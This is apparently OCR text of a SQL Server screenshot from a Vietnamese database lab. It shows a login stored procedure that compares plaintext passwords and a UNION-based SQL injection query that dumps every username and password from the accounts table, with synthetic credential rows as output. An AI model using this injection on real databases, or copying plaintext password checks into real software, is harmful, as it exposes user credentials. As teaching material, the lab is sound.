 SQLQuery1.sql - DESKTOP-S44F4NG.BMYC (DESKTOP-S44F4NG\OS (52))* - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query
MDX DMX XMLA DAX
hà
BMYC
Execute
Object Explorer
SQLQuery1.sql - D...P-S44F4NG\OS (52))*
Connect
DESKTOP-S44F4NG (SQL Server 16.0.113
Databases
Security
Server Objects
Replication
PolyBase
Always On High Availability
Management
Integration Services Catalogs
SQL Server Agent (Agent XPs disablec
XEvent Profiler
CREATE PROCEDURE authenticate_user
@Tentaikhoan VARCHAR(50),
@Matkhau VARCHAR(255)
AS
BEGIN
SELECT *
FROM Taikhoan
WHERE Tentaikhoan = @Tentaikhoan AND Matkhau = @Matkhau;
END;
EXEC authenticate_user @Tentaikhoan = 'Tài kho?n 1', @Matkhau = 'Matkhau_1';
SELECT * FROM Khoahoc WHERE Tenkhoahoc = 'Khóa h?c 1';
SELECT Tentaikhoan, Matkhau FROM Taikhoan WHERE Tentaikhoan = ''
UNION
SELECT Tentaikhoan, Matkhau FROM Taikhoan --';
89 %
Results Messages
Tentaikhoan Matkhau
1 Tài kho?n 1 Matkhau_1
2 Tài kho?n 10 Matkhau_10
3 Tài kho?n 100 Matkhau_100
4 Tài kho?n 1000 Matkhau_1000
5 Tài kho?n 101 Matkhau_101
6 Tài kho?n 102 Matkhau_102
7 Tài kho?n 103 Matkhau_103
8 Tài kho?n 104 Matkhau_104
9 Tài kho?n 105 Matkhau_105
10 Tài kho?n 106 Matkhau_106
11 Tài kho?n 107 Matkhau_107
12 Tài kho?n 108 Matkhau_108
13 Tài kho?n 109 Matkhau_109
14 Tài kho?n 11 Matkhau_11
15 Tài kho?n 110 Matkhau_110
16 Tài kho?n 111 Matkhau_111
17 Tài kho?n 112 Matkhau_112
Query executed successfully.
DESKTOP-S44F4NG (16.0 RTM) DESKTOP-S44F4NG\OS (52) BMYC 00:00:00 1.000 rows
Ready
Ln 714 Col 1 Ch 1 INS
Type here to search
zoom
ENG
11:38 pm
29/11/2024
1